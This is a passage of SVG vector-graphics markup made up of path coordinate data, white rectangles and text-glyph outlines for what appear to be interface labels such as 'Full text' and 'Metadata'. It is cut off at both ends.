142.518C345.608 142.507 345.608 142.496 345.608 142.485C345.608 142.474 345.608 142.463 345.608 142.452C345.608 142.441 345.608 142.43 345.608 142.419C345.608 142.408 345.608 142.397 345.608 142.386C345.608 142.375 345.608 142.364 345.608 142.352C345.608 142.341 345.608 142.33 345.608 142.319C345.608 142.308 345.608 142.297 345.608 142.286C345.608 142.275 345.608 142.264 345.608 142.253C345.608 142.242 345.608 142.231 345.608 142.219C345.608 142.208 345.608 142.197 345.608 142.186C345.608 142.175 345.608 142.164 345.608 142.153C345.608 142.142 345.608 142.131 345.608 142.12C345.608 142.109 345.608 142.097 345.608 142.086C345.608 142.075 345.608 142.064 345.608 142.053C345.608 142.042 345.608 142.031 345.608 142.02C345.608 142.009 345.608 141.998 345.608 141.986C345.608 141.975 345.608 141.964 345.608 141.953C345.608 141.942 345.608 141.931 345.608 141.92C345.608 141.909 345.608 141.898 345.608 141.887C345.608 141.875 345.608 141.864 345.608 141.853C345.608 141.842 345.608 141.831 345.608 141.82C345.608 141.809 345.608 141.798 345.608 141.786C345.608 141.775 345.608 141.764 345.608 141.753C345.608 141.742 345.608 141.731 345.608 141.72C345.608 141.709 345.608 141.697 345.608 141.686C345.608 141.675 345.608 141.664 345.608 141.653C345.608 141.642 345.608 141.631 345.608 141.62C345.608 141.608 345.608 141.597 345.608 141.586C345.608 141.575 345.608 141.564 345.608 141.553C345.608 141.542 345.608 141.53 345.608 141.519C345.608 141.508 345.608 141.497 345.608 141.486C345.608 141.475 345.608 141.464 345.608 141.452C345.608 141.441 345.608 141.43 345.608 141.419C345.608 141.408 345.608 141.397 345.608 141.386C345.608 141.374 345.608 141.363 345.608 141.352C345.608 141.341 345.608 141.33 345.608 141.319C345.608 141.307 345.608 141.296 345.608 141.285C345.608 141.274 345.608 141.263 345.608 141.252C345.608 141.24 345.608 141.229 345.608 141.218C345.608 141.207 345.608 141.196 345.608 141.185C345.608 141.173 345.608 141.162 345.608 141.151C345.608 141.14 345.608 141.129 345.608 141.118C345.608 141.106 345.608 141.095 345.608 141.084C345.608 141.073 345.608 141.062 345.608 141.051C345.608 141.039 345.608 141.028 345.608 141.017C345.608 141.006 345.608 140.995 345.608 140.983C345.608 140.972 345.608 140.961 345.608 140.95C345.608 140.939 345.608 140.928 345.608 140.916C345.608 140.905 345.608 140.894 345.608 140.883C345.608 140.872 345.608 140.86 345.608 140.849C345.608 140.838 345.608 140.827 345.608 140.816C345.608 140.804 345.608 140.793 345.608 140.782C345.608 140.771 345.608 140.76 345.608 140.748C345.608 140.737 345.608 140.726 345.608 140.715C345.608 140.704 345.608 140.692 345.608 140.681C345.608 140.67 345.608 140.659 345.608 140.648C345.608 140.636 345.608 140.625 345.608 140.614C345.608 140.603 345.608 140.592 345.608 140.58C345.608 140.569 345.608 140.558 345.608 140.547C345.608 140.535 345.608 140.524 345.608 140.513C345.608 140.502 345.608 140.491 345.608 140.479C345.608 140.468 345.608 140.457 345.608 140.446C345.608 140.434 345.608 140.423 345.608 140.412C345.608 140.401 345.608 140.39 345.608 140.378C345.608 140.367 345.608 140.356 345.608 140.345C345.608 140.333 345.608 140.322 345.608 140.311C345.608 140.3 345.608 140.288 345.608 140.277C345.608 140.266 345.608 140.255 345.608 140.243C345.608 140.232 345.608 140.221 345.608 140.21C345.608 140.199 345.608 140.187 345.608 140.176C345.608 140.165 345.608 140.154 345.608 140.142C345.608 140.131 345.608 140.12 345.608 140.109C345.608 140.097 345.608 140.086 345.608 140.075C345.608 140.064 345.608 140.052 345.608 140.041C345.608 140.03 345.608 140.019 345.608 140.007C345.608 139.996 345.608 139.985 345.608 139.973C345.608 139.962 345.608 139.951 345.608 139.94C345.608 139.928 345.608 139.917 345.608 139.906C345.608 139.895 345.608 139.883 345.608 139.872C345.608 139.861 345.608 139.85 345.608 139.838C345.608 139.827 345.608 139.816 345.608 139.805C345.608 139.793 345.608 139.782 345.608 139.771C345.608 139.759 345.608 139.748 345.608 139.737C345.608 139.726 345.608 139.714 345.608 139.703C345.608 139.692 345.608 139.68 345.608 139.669C345.608 139.658 345.608 139.647 345.608 139.635C345.608 139.624 345.608 139.613 345.608 139.601C345.608 139.59 345.608 139.579 345.608 139.568C345.608 139.556 345.608 139.545 345.608 139.534C345.608 139.522 345.608 139.511 345.608 139.5C345.608 139.489 345.608 139.477 345.608 139.466C345.608 139.455 345.608 139.443 345.608 139.432C345.608 139.421 345.608 139.409 345.608 139.398C345.608 139.387 345.608 139.376 345.608 139.364C345.608 139.353 345.608 139.342 345.608 139.33C345.608 139.319 345.608 139.308 345.608 139.296C345.608 139.285 345.608 139.274 345.608 139.263C345.608 139.251 345.608 139.24 345.608 139.229C345.608 139.217 345.608 139.206 345.608 139.195C345.608 139.183 345.608 139.172 345.608 139.161C345.608 139.149 345.608 139.138 345.608 139.127C345.608 139.115 345.608 139.104 345.608 139.093C345.608 139.081 345.608 139.07 345.608 139.059C345.608 139.047 345.608 139.036 345.608 139.025C345.608 139.013 345.608 139.002 345.608 138.991C345.608 138.979 345.608 138.968 345.608 138.957C345.608 138.945 345.608 138.934 345.608 138.923C345.608 138.911 345.608 138.9 345.608 138.889C345.608 138.877 345.608 138.866 345.608 138.855C345.608 138.843 345.608 138.832 345.608 138.821C345.608 138.809 345.608 138.798 345.608 138.787C345.608 138.775 345.608 138.764 345.608 138.753C345.608 138.741 345.608 138.73 345.608 138.719C345.608 138.707 345.608 138.696 345.608 138.685C345.608 138.673 345.608 138.662 345.608 138.651C345.608 138.639 345.608 138.628 345.608 138.616C345.608 138.605 345.608 138.594 345.608 138.582C345.608 138.571 345.608 138.56 345.608 138.548C345.608 138.537 345.608 138.526 345.608 138.514C345.608 138.503 345.608 138.492 345.608 138.48C345.608 138.469 345.608 138.457 345.608 138.446C345.608 138.435 345.608 138.423 345.608 138.412C345.608 138.401 345.608 138.389 345.608 138.378C345.608 138.366 345.608 138.355 345.608 138.344C345.608 138.332 345.608 138.321 345.608 138.31C345.608 138.298 345.608 138.287 345.608 138.275C345.608 138.264 345.608 138.253 345.608 138.241C345.608 138.23 345.608 138.219 345.608 138.207C345.608 138.196 345.608 138.184 345.608 138.173C345.608 138.162 345.608 138.15 345.608 138.139C345.608 138.127 345.608 138.116 345.608 138.105C345.608 138.093 345.608 138.082 345.608 138.07C345.608 138.059 345.608 138.048 345.608 138.036C345.608 138.025 345.608 138.014 345.608 138.002C345.608 137.991 345.608 137.979 345.608 137.968C345.608 137.957 345.608 137.945 345.608 137.934C345.608 137.922 345.608 137.911 345.608 137.9C345.608 137.888 345.608 137.877 345.608 137.865C345.608 137.854 345.608 137.842 345.608 137.831C345.608 137.82 345.608 137.808 345.608 137.797C345.608 137.785 345.608 137.774 345.608 137.763C345.608 137.751 345.608 137.74 345.608 137.728C345.608 137.717 345.608 137.706 345.608 137.694C345.608 137.683 345.608 137.671 345.608 137.66C345.608 137.648 345.608 137.637 345.608 137.626C345.608 137.614 345.608 137.603 345.608 137.591C345.608 137.58 345.608 137.568 345.608 137.557C345.608 137.546 345.608 137.534 345.608 137.523C345.608 137.511 345.608 137.5 345.608 137.488C345.608 137.477 345.608 137.466 345.608 137.454C345.608 137.443 345.608 137.431 345.608 137.42C345.608 137.408 345.608 137.397 345.608 137.386C345.608 137.374 345.608 137.363 345.608 137.351C345.608 137.34 345.608 137.328 345.608 137.317C345.608 137.305 345.608 137.294 345.608 137.283C345.608 137.271 345.608 137.26 345.608 137.248C345.608 137.237 345.608 137.225 345.608 137.214C345.608 137.202 345.608 137.191 345.608 137.18C345.608 137.168 345.608 137.157 345.608 137.145C345.608 137.134 345.608 137.122 345.608 137.111C345.608 137.099 345.608 137.088 345.608 137.076C345.608 137.065 345.608 137.054 345.608 137.042C345.608 137.031 345.608 137.019 345.608 137.008C345.608 136.996 345.608 136.985 345.608 136.973C345.608 136.962 345.608 136.95 345.608 136.939C345.608 136.927 345.608 136.916 345.608 136.905C345.608 136.893 345.608 136.882 345.608 136.87C345.608 136.859 345.608 136.847 345.608 136.836C345.608 136.824 345.608 136.813 345.608 136.801C345.608 136.79 345.608 136.778 345.608 136.767C345.608 136.755 345.608 136.744 345.608 136.732C345.608 136.721 345.608 136.709 345.608 136.698C345.608 136.686 345.608 136.675 345.608 136.664C345.608 136.652 345.608 136.641 345.608 136.629C345.608 136.618 345.608 136.606 345.608 136.595C345.608 136.583 345.608 136.572 345.608 136.56C345.608 136.549 345.608 136.537 345.608 136.526C345.608 136.514 345.608 136.503 345.608 136.491C345.608 136.48 345.608 136.468 345.608 136.457C345.608 136.445 345.608 136.434 345.608 136.422C345.608 136.411 345.608 136.399 345.608 136.388C345.608 136.376 345.608 136.365 345.608 136.353C345.608 136.342 345.608 136.33 345.608 136.319C345.608 136.307 345.608 136.296 345.608 136.284C345.608 136.273 345.608 136.261 345.608 136.25C345.608 136.238 345.608 136.227 345.608 136.215C345.608 136.204 345.608 136.192 345.608 136.181C345.608 136.169 345.608 136.158 345.608 136.146H344.808ZM344.808 152.775C344.808 154.076 344.839 155.285 344.766 156.494L345.564 156.542C345.639 155.301 345.608 154.048 345.608 152.775H344.808ZM344.766 156.495C344.732 157.079 344.658 157.66 344.544 158.234L345.328 158.39C345.45 157.78 345.529 157.162 345.564 156.541L344.766 156.495ZM344.546 158.225C344.422 158.779 344.262 159.324 344.066 159.857L344.817 160.133C345.025 159.567 345.195 158.988 345.326 158.399L344.546 158.225ZM344.065 159.858C343.419 161.63 342.352 163.22 340.957 164.491L341.496 165.082C342.986 163.724 344.126 162.026 344.817 160.132L344.065 159.858ZM340.957 164.491C339.563 165.762 337.881 166.676 336.056 167.155L336.259 167.929C338.209 167.417 340.006 166.44 341.496 165.082L340.957 164.491ZM336.059 167.155C334.816 167.47 333.534 167.601 332.253 167.545L332.218 168.344C333.577 168.404 334.937 168.265 336.256 167.93L336.059 167.155ZM332.235 167.544H329.761V168.344H332.235V167.544ZM329.761 167.544H329.142V168.344H329.761V167.544ZM329.305 167.579C329.257 167.558 329.213 167.528 329.175 167.492L328.627 168.075C328.73 168.172 328.849 168.251 328.979 168.309L329.305 167.579Z" fill="black" mask="url(#path-459-inside-24_2589_2788)"/>
<path d="M168.23 25.2422V33.8703H164.108V25.3041V25.1041H163.908H159.902L166.129 16.314L172.354 25.0422H168.43H168.23V25.2422Z" fill="white" stroke="black" stroke-width="0.4"/>
<rect width="131" height="31" transform="translate(222 12.5254)" fill="white"/>
<path d="M238.467 16.6264V38.5254H233.955V16.6264H238.467ZM247.191 25.9816V29.5011H237.234V25.9816H247.191ZM248.244 16.6264V20.1609H237.234V16.6264H248.244ZM259.885 34.6299V22.2515H264.217V38.5254H260.141L259.885 34.6299ZM260.366 31.2909L261.645 31.2608C261.645 32.3437 261.52 33.3515 261.269 34.284C261.018 35.2064 260.642 36.0086 260.141 36.6904C259.639 37.3623 259.008 37.8887 258.246 38.2697C257.484 38.6407 256.586 38.8262 255.553 38.8262C254.761 38.8262 254.029 38.7159 253.358 38.4953C252.696 38.2647 252.124 37.9087 251.643 37.4274C251.172 36.9361 250.801 36.3094 250.53 35.5474C250.269 34.7753 250.139 33.8478 250.139 32.7649V22.2515H254.471V32.795C254.471 33.2762 254.526 33.6823 254.636 34.0132C254.756 34.3441 254.922 34.6149 255.132 34.8254C255.343 35.036 255.589 35.1864 255.869 35.2766C256.16 35.3669 256.481 35.412 256.832 35.412C257.724 35.412 258.426 35.2315 258.938 34.8705C259.459 34.5096 259.825 34.0182 260.036 33.3966C260.256 32.7649 260.366 32.063 260.366 31.2909ZM272.098 15.4231V38.5254H267.751V15.4231H272.098ZM280.25 15.4231V38.5254H275.903V15.4231H280.25ZM299.472 22.2515V25.3198H289.996V22.2515H299.472ZM292.343 18.2357H296.674V33.6222C296.674 34.0935 296.734 34.4544 296.855 34.7051C296.985 34.9558 297.176 35.1312 297.426 35.2315C297.677 35.3218 297.993 35.3669 298.374 35.3669C298.645 35.3669 298.885 35.3569 299.096 35.3368C299.316 35.3067 299.502 35.2766 299.652 35.2466L299.667 38.4351C299.296 38.5555 298.895 38.6507 298.464 38.7209C298.033 38.7911 297.557 38.8262 297.035 38.8262C296.083 38.8262 295.25 38.6708 294.538 38.3599C293.837 38.0391 293.295 37.5277 292.914 36.8258C292.533 36.1239 292.343 35.2014 292.343 34.0584V18.2357ZM309.429 38.8262C308.165 38.8262 307.032 38.6257 306.029 38.2246C305.027 37.8135 304.174 37.2469 303.473 36.525C302.781 35.8031 302.249 34.9658 301.878 34.0132C301.507 33.0506 301.322 32.0279 301.322 30.945V30.3433C301.322 29.11 301.497 27.982 301.848 26.9592C302.199 25.9365 302.7 25.0491 303.352 24.2971C304.014 23.545 304.816 22.9685 305.759 22.5674C306.701 22.1563 307.764 21.9507 308.947 21.9507C310.1 21.9507 311.123 22.1412 312.016 22.5223C312.908 22.9033 313.655 23.4448 314.257 24.1467C314.868 24.8485 315.33 25.6908 315.64 26.6735C315.951 27.6461 316.107 28.729 316.107 29.9222V31.7271H303.172V28.8393H311.85V28.5084C311.85 27.9068 311.74 27.3703 311.519 26.8991C311.309 26.4178 310.988 26.0367 310.557 25.756C310.125 25.4752 309.574 25.3349 308.902 25.3349C308.331 25.3349 307.839 25.4602 307.428 25.7109C307.017 25.9615 306.681 26.3125 306.421 26.7637C306.17 27.2149 305.979 27.7464 305.849 28.358C305.729 28.9596 305.668 29.6214 305.668 30.3433V30.945C305.668 31.5967 305.759 32.1983 305.939 32.7498C306.13 33.3013 306.395 33.7776 306.736 34.1787C307.087 34.5798 307.508 34.8906 308 35.1112C308.501 35.3318 309.068 35.4421 309.699 35.4421C310.481 35.4421 311.208 35.2917 311.88 34.9909C312.562 34.68 313.149 34.2138 313.64 33.5921L315.746 35.8783C315.405 36.3696 314.938 36.8409 314.347 37.2921C313.765 37.7433 313.063 38.1143 312.241 38.4051C311.419 38.6858 310.481 38.8262 309.429 38.8262ZM322.063 22.2515L324.755 27.1999L327.522 22.2515H332.14L327.537 30.208L332.35 38.5254H327.718L324.785 33.2913L321.852 38.5254H317.22L322.033 30.208L317.43 22.2515H322.063ZM342.217 22.2515V25.3198H332.741V22.2515H342.217ZM335.088 18.2357H339.419V33.6222C339.419 34.0935 339.48 34.4544 339.6 34.7051C339.73 34.9558 339.921 35.1312 340.171 35.2315C340.422 35.3218 340.738 35.3669 341.119 35.3669C341.39 35.3669 341.63 35.3569 341.841 35.3368C342.062 35.3067 342.247 35.2766 342.397 35.2466L342.412 38.4351C342.041 38.5555 341.64 38.6507 341.209 38.7209C340.778 38.7911 340.302 38.8262 339.78 38.8262C338.828 38.8262 337.996 38.6708 337.284 38.3599C336.582 38.0391 336.04 37.5277 335.659 36.8258C335.278 36.1239 335.088 35.2014 335.088 34.0584V18.2357Z" fill="#212121"/>
<rect width="59" height="30" transform="translate(250 79.5254)" fill="white"/>
<path d="M251.774 88.8495H253.462L255.948 95.9536L258.433 88.8495H260.121L256.626 98.5254H255.27L251.774 88.8495ZM250.864 88.8495H252.545L252.851 95.7742V98.5254H250.864V88.8495ZM259.35 88.8495H261.038V98.5254H259.045V95.7742L259.35 88.8495ZM265.976 98.6583C265.418 98.6583 264.917 98.5697 264.474 98.3925C264.031 98.2108 263.654 97.9605 263.344 97.6415C263.038 97.3226 262.804 96.9526 262.64 96.5317C262.476 96.1064 262.394 95.6545 262.394 95.1761V94.9102C262.394 94.3653 262.471 93.8669 262.626 93.415C262.782 92.9631 263.003 92.571 263.291 92.2387C263.583 91.9065 263.938 91.6517 264.354 91.4745C264.771 91.2929 265.24 91.202 265.763 91.202C266.273 91.202 266.725 91.2862 267.119 91.4546C267.513 91.6229 267.843 91.8622 268.109 92.1723C268.379 92.4824 268.583 92.8546 268.72 93.2887C268.858 93.7185 268.926 94.1969 268.926 94.7242V95.5216H263.211V94.2457H267.046V94.0995C267.046 93.8337 266.997 93.5966 266.9 93.3884C266.806 93.1758 266.665 93.0074 266.474 92.8834C266.284 92.7593 266.04 92.6973 265.743 92.6973C265.491 92.6973 265.274 92.7527 265.092 92.8634C264.91 92.9742 264.762 93.1292 264.647 93.3286C264.536 93.528 264.452 93.7628 264.394 94.033C264.341 94.2988 264.314 94.5913 264.314 94.9102V95.1761C264.314 95.464 264.354 95.7298 264.434 95.9735C264.518 96.2172 264.636 96.4276 264.786 96.6048C264.941 96.7821 265.127 96.9194 265.344 97.0169C265.566 97.1143 265.816 97.1631 266.095 97.1631C266.441 97.1631 266.762 97.0966 267.059 96.9637C267.36 96.8264 267.619 96.6203 267.837 96.3457L268.767 97.3558C268.616 97.5729 268.41 97.7811 268.149 97.9805C267.892 98.1798 267.582 98.3437 267.219 98.4722C266.855 98.5963 266.441 98.6583 265.976 98.6583ZM273.538 91.335V92.6906H269.352V91.335H273.538ZM270.388 89.5606H272.302V96.359C272.302 96.5672 272.329 96.7267 272.382 96.8374C272.44 96.9482 272.524 97.0257 272.635 97.07C272.745 97.1099 272.885 97.1298 273.053 97.1298C273.173 97.1298 273.279 97.1254 273.372 97.1165C273.47 97.1033 273.552 97.09 273.618 97.0767L273.625 98.4855C273.461 98.5387 273.284 98.5808 273.093 98.6118C272.903 98.6428 272.692 98.6583 272.462 98.6583C272.041 98.6583 271.673 98.5896 271.359 98.4523C271.049 98.3105 270.809 98.0846 270.641 97.7744C270.473 97.4643 270.388 97.0567 270.388 96.5517V89.5606ZM278.509 96.9039V93.7008C278.509 93.4704 278.472 93.2732 278.396 93.1093C278.321 92.9409 278.204 92.8103 278.044 92.7172C277.889 92.6242 277.687 92.5777 277.439 92.5777C277.227 92.5777 277.043 92.6153 276.888 92.6906C276.733 92.7615 276.613 92.8656 276.529 93.003C276.445 93.1359 276.403 93.2932 276.403 93.4748H274.489C274.489 93.1691 274.56 92.8789 274.701 92.6042C274.843 92.3296 275.049 92.0881 275.319 91.8799C275.59 91.6672 275.911 91.5011 276.283 91.3815C276.66 91.2619 277.08 91.202 277.546 91.202C278.104 91.202 278.6 91.2951 279.034 91.4812C279.468 91.6672 279.81 91.9463 280.058 92.3185C280.31 92.6906 280.436 93.1558 280.436 93.714V96.7909C280.436 97.1852 280.461 97.5086 280.51 97.7612C280.558 98.0093 280.629 98.2263 280.722 98.4124V98.5254H278.788C278.695 98.3305 278.624 98.0868 278.576 97.7944C278.531 97.4976 278.509 97.2007 278.509 96.9039ZM278.762 94.146L278.775 95.2292H277.705C277.453 95.2292 277.233 95.258 277.047 95.3156C276.861 95.3732 276.708 95.4552 276.589 95.5615C276.469 95.6634 276.38 95.783 276.323 95.9204C276.27 96.0577 276.243 96.2083 276.243 96.3722C276.243 96.5362 276.281 96.6846 276.356 96.8175C276.431 96.946 276.54 97.0479 276.682 97.1232C276.823 97.1941 276.99 97.2295 277.18 97.2295C277.468 97.2295 277.718 97.1719 277.931 97.0567C278.144 96.9415 278.308 96.7998 278.423 96.6314C278.542 96.4631 278.604 96.3036 278.609 96.1529L279.114 96.9637C279.043 97.1453 278.946 97.3336 278.822 97.5286C278.702 97.7235 278.549 97.9074 278.363 98.0801C278.177 98.2485 277.953 98.3881 277.692 98.4988C277.43 98.6051 277.12 98.6583 276.761 98.6583C276.305 98.6583 275.891 98.5675 275.519 98.3858C275.151 98.1998 274.859 97.945 274.642 97.6216C274.429 97.2938 274.323 96.9216 274.323 96.5052C274.323 96.1286 274.393 95.7941 274.535 95.5017C274.677 95.2093 274.885 94.9634 275.16 94.764C275.439 94.5602 275.787 94.4074 276.203 94.3055C276.62 94.1992 277.103 94.146 277.652 94.146H278.762ZM286.158 96.9571V88.3179H288.085V98.5254H286.351L286.158 96.9571ZM281.613 95.0166V94.877C281.613 94.3276 281.675 93.8292 281.799 93.3818C281.923 92.9299 282.104 92.5422 282.344 92.2188C282.583 91.8954 282.878 91.6451 283.228 91.4679C283.578 91.2906 283.976 91.202 284.424 91.202C284.845 91.202 285.212 91.2906 285.527 91.4679C285.846 91.6451 286.116 91.8976 286.338 92.2254C286.564 92.5489 286.745 92.9321 286.883 93.3751C287.02 93.8137 287.12 94.2944 287.182 94.8172V95.1229C287.12 95.6235 287.02 96.0887 286.883 96.5184C286.745 96.9482 286.564 97.3248 286.338 97.6482C286.116 97.9672 285.846 98.2153 285.527 98.3925C285.208 98.5697 284.836 98.6583 284.41 98.6583C283.963 98.6583 283.564 98.5675 283.214 98.3858C282.869 98.2042 282.576 97.9494 282.337 97.6216C282.102 97.2938 281.923 96.9083 281.799 96.4653C281.675 96.0222 281.613 95.5393 281.613 95.0166ZM283.527 94.877V95.0166C283.527 95.3134 283.549 95.5903 283.593 95.8473C283.642 96.1042 283.719 96.3324 283.826 96.5317C283.936 96.7267 284.078 96.8795 284.251 96.9903C284.428 97.0966 284.643 97.1498 284.896 97.1498C285.223 97.1498 285.494 97.0767 285.706 96.9305C285.919 96.7798 286.081 96.5738 286.191 96.3124C286.307 96.051 286.373 95.7498 286.391 95.4086V94.5381C286.378 94.259 286.338 94.0087 286.271 93.7871C286.209 93.5612 286.116 93.3685 285.992 93.209C285.872 93.0495 285.722 92.9254 285.54 92.8368C285.363 92.7482 285.153 92.7039 284.909 92.7039C284.661 92.7039 284.448 92.7615 284.271 92.8767C284.094 92.9875 283.95 93.1403 283.839 93.3352C283.733 93.5302 283.653 93.7606 283.6 94.0264C283.551 94.2878 283.527 94.5713 283.527 94.877ZM293.462 96.9039V93.7008C293.462 93.4704 293.424 93.2732 293.349 93.1093C293.273 92.9409 293.156 92.8103 292.996 92.7172C292.841 92.6242 292.64 92.5777 292.392 92.5777C292.179 92.5777 291.995 92.6153 291.84 92.6906C291.685 92.7615 291.565 92.8656 291.481 93.003C291.397 93.1359 291.355 93.2932 291.355 93.4748H289.441C289.441 93.1691 289.512 92.8789 289.654 92.6042C289.796 92.3296 290.002 92.0881 290.272 91.8799C290.542 91.6672 290.863 91.5011 291.235 91.3815C291.612 91.2619 292.033 91.202 292.498 91.202C293.056 91.202 293.552 91.2951 293.987 91.4812C294.421 91.6672 294.762 91.9463 295.01 92.3185C295.263 92.6906 295.389 93.1558 295.389 93.714V96.7909C295.389 97.1852 295.413 97.5086 295.462 97.7612C295.511 98.0093 295.582 98.2263 295.675 98.4124V98.5254H293.741C293.648 98.3305 293.577 98.0868 293.528 97.7944C293.484 97.4976 293.462 97.2007 293.462 96.9039ZM293.714 94.146L293.727 95.2292H292.658C292.405 95.2292 292.186 95.258 292 95.3156C291.814 95.3732 291.661 95.4552 291.541 95.5615C291.421 95.6634 291.333 95.783 291.275 95.9204C291.222 96.0577 291.196 96.2083 291.196 96.3722C291.196 96.5362 291.233 96.6846 291.308 96.8175C291.384 96.946 291.492 97.0479 291.634 97.1232C291.776 97.1941 291.942 97.2295 292.133 97.2295C292.42 97.2295 292.671 97.1719 292.883 97.0567C293.096 96.9415 293.26 96.7998 293.375 96.6314C293.495 96.4631 293.557 96.3036 293.561 96.1529L294.066 96.9637C293.995 97.1453 293.898 97.3336 293.774 97.5286C293.654 97.7235 293.501 97.9074 293.315 98.0801C293.129 98.2485 292.906 98.3881 292.644 98.4988C292.383 98.6051 292.073 98.6583 291.714 98.6583C291.258 98.6583 290.843 98.5675 290.471 98.3858C290.103 98.1998 289.811 97.945 289.594 97.6216C289.381 97.2938 289.275 96.9216 289.275 96.5052C289.275 96.1286 289.346 95.7941 289.488 95.5017C289.629 95.2093 289.838 94.9634 290.112 94.764C290.391 94.5602 290.739 94.4074 291.156 94.3055C291.572 94.1992 292.055 94.146 292.604 94.146H293.714ZM300.386 91.335V92.6906H296.2V91.335H300.386ZM297.236 89.5606H299.15V96.359C299.15 96.5672 299.177 96.7267 299.23 96.8374C299.288 96.9482 299.372 97.0257 299.482 97.07C299.593 97.1099 299.733 97.1298 299.901 97.1298C300.021 97.1298 300.127 97.1254 300.22 97.1165C300.318 97.1033 300.4 97.09 300.466 97.0767L300.473 98.4855C300.309 98.5387 300.131 98.5808 299.941 98.6118C299.75 98.6428 299.54 98.6583 299.31 98.6583C298.889 98.6583 298.521 98.5896 298.207 98.4523C297.896 98.3105 297.657 98.0846 297.489 97.7744C297.32 97.4643 297.236 97.0567 297.236 96.5517V89.5606ZM305.357 96.9039V93.7008C305.357 93.4704 305.319 93.2732 305.244 93.1093C305.169 92.9409 305.051 92.8103 304.892 92.7172C304.737 92.6242 304.535 92.5777 304.287 92.5777C304.074 92.5777 303.891 92.6153 303.736 92.6906C303.581 92.7615 303.461 92.8656 303.377 93.003C303.293 93.1359 303.25 93.2932 303.25 93.4748H301.337C301.337 93.1691 301.407 92.8789 301.549 92.6042C301.691 92.3296 301.897 92.0881 302.167 91.8799C302.437 91.6672 302.759 91.5011 303.131 91.3815C303.507 91.2619 303.928 91.202 304.393 91.202C304.952 91.202 305.448 91.2951 305.882 91.4812C306.316 91.6672 306.657 91.9463 306.905 92.3185C307.158 92.6906 307.284 93.1558 307.284 93.714V96.7909C307.284 97.1852 307.309 97.5086 307.357 97.7612C307.406 98.0093 307.477 98.2263 307.57 98.4124V98.5254H305.636C305.543 98.3305 305.472 98.0868 305.424 97.7944C305.379 97.4976 305.357 97.2007 305.357 96.9039ZM305.61 94.146L305.623 95.2292H304.553C304.3 95.2292 304.081 95.258 303.895 95.3156C303.709 95.3732 303.556 95.4552 303.437 95.5615C303.317 95.6634 303.228 95.783 303.171 95.9204C303.118 96.0577 303.091 96.2083 303.091 96.3722C303.091 96.5362 303.129 96.6846 303.204 96.8175C303.279 96.946 303.388 97.0479 303.53 97.1232C303.671 97.1941 303.837 97.2295 304.028 97.2295C304.316 97.2295 304.566 97.1719 304.779 97.0567C304.992 96.9415 305.155 96.7998 305.271 96.6314C305.39 96.4631 305.452 96.3036 305.457 96.1529L305.962 96.9637C305.891 97.1453 305.793 97.3336 305.669 97.5286C305.55 97.7235 305.397 97.9074 305.211 98.0801C305.025 98.2485 304.801 98.3881 304.54 98.4988C304.278 98.6051 303.968 98.6583 303.609 98.6583C303.153 98.6583 302.739 98.5675 302.367 98.3858C301.999 98.1998 301.706 97.945 301.489 97.6216C301.277 97.2938 301.17 96.9216 301.17 96.5052C301.17 96.1286 301.241 95.7941 301.383 95.5017C301.525 95.2093 301.733 94.9634 302.008 94.764C302.287 94.5602 302.635 94.4074 303.051 94.3055C303.468 94.1992 303.95 94.146 304.5 94.146H305.61Z" fill="#212121"/>
<rect width="51" height="36" transform="translate(314 53.5254)" fill="white"/>
<path d="M320.456 72.7181H317.02V70.5506H320.456C320.987 70.5506 321.419 70.4642 321.753 70.2913C322.086 70.1122 322.33 69.8652 322.485 69.5503C322.639 69.2353 322.716 68.8803 322.716 68.4851C322.716 68.0837 322.639 67.7101 322.485 67.3643C322.33 67.0185 322.086 66.7406 321.753 66.5307C321.419 66.3207 320.987 66.2157 320.456 66.2157H317.983V77.5254H315.204V64.039H320.456C321.512 64.039 322.417 64.2304 323.17 64.6133C323.93 64.99 324.51 65.5118 324.911 66.1787C325.313 66.8456 325.513 67.6082 325.513 68.4665C325.513 69.3372 325.313 70.0906 324.911 70.7266C324.51 71.3627 323.93 71.8536 323.17 72.1994C322.417 72.5452 321.512 72.7181 320.456 72.7181ZM332.562 75.2653V70.8007C332.562 70.4796 332.51 70.2048 332.405 69.9764C332.3 69.7417 332.136 69.5595 331.914 69.4299C331.698 69.3002 331.417 69.2353 331.071 69.2353C330.775 69.2353 330.518 69.2878 330.302 69.3928C330.086 69.4916 329.919 69.6367 329.802 69.8282C329.685 70.0134 329.626 70.2326 329.626 70.4858H326.958C326.958 70.0597 327.057 69.6552 327.255 69.2724C327.452 68.8895 327.74 68.553 328.116 68.2628C328.493 67.9664 328.941 67.7348 329.459 67.5681C329.984 67.4013 330.571 67.318 331.219 67.318C331.997 67.318 332.689 67.4477 333.294 67.707C333.899 67.9664 334.375 68.3554 334.72 68.8741C335.072 69.3928 335.248 70.0412 335.248 70.8193V75.1078C335.248 75.6574 335.282 76.1082 335.35 76.4602C335.418 76.806 335.517 77.1086 335.647 77.3679V77.5254H332.951C332.822 77.2537 332.723 76.9141 332.655 76.5065C332.593 76.0928 332.562 75.679 332.562 75.2653ZM332.914 71.4213L332.933 72.9311H331.442C331.09 72.9311 330.784 72.9713 330.525 73.0515C330.265 73.1318 330.052 73.2461 329.885 73.3943C329.719 73.5363 329.595 73.703 329.515 73.8944C329.441 74.0859 329.404 74.2958 329.404 74.5243C329.404 74.7528 329.456 74.9596 329.561 75.1449C329.666 75.324 329.817 75.466 330.015 75.571C330.213 75.6698 330.444 75.7192 330.71 75.7192C331.111 75.7192 331.46 75.6389 331.756 75.4784C332.053 75.3178 332.281 75.1202 332.442 74.8855C332.609 74.6509 332.695 74.4286 332.701 74.2186L333.405 75.3487C333.306 75.6019 333.171 75.8643 332.998 76.136C332.831 76.4077 332.618 76.664 332.359 76.9048C332.099 77.1394 331.787 77.334 331.423 77.4883C331.059 77.6365 330.626 77.7106 330.126 77.7106C329.49 77.7106 328.913 77.5841 328.394 77.3309C327.882 77.0715 327.474 76.7165 327.171 76.2657C326.875 75.8087 326.727 75.29 326.727 74.7096C326.727 74.1847 326.826 73.7185 327.023 73.3109C327.221 72.9033 327.511 72.5606 327.894 72.2827C328.283 71.9987 328.768 71.7857 329.348 71.6436C329.929 71.4954 330.602 71.4213 331.367 71.4213H332.914ZM339.972 69.4299V81.3786H337.305V67.5032H339.778L339.972 69.4299ZM346.317 72.4032V72.5977C346.317 73.3263 346.231 74.0025 346.058 74.6262C345.891 75.2499 345.644 75.7933 345.317 76.2564C344.99 76.7134 344.582 77.0715 344.094 77.3309C343.613 77.5841 343.057 77.7106 342.427 77.7106C341.816 77.7106 341.285 77.5871 340.834 77.3401C340.383 77.0931 340.003 76.7473 339.695 76.3027C339.392 75.8519 339.148 75.3301 338.963 74.7373C338.778 74.1445 338.635 73.5085 338.537 72.8292V72.3198C338.635 